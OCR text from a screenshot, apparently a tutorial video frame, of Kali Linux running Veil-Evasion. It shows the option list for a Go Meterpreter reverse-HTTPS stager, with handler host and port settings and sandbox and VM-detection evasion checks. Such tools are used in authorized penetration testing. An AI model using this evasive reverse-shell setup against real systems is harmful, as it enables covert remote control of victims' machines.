 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 02:56 1
root@kali: /opt/Veil
File Edit View Search Terminal Help
Veil/Evasion>: use 15
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
Payload Information:
Name: Pure Golang Reverse HTTPS Stager
Language: go
Rating: Normal
Description: pure windows/meterpreter/reverse_https stager, no
shellcode
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST IP of the Metasploit handler
LPORT 80 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS X Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
Right Ctrl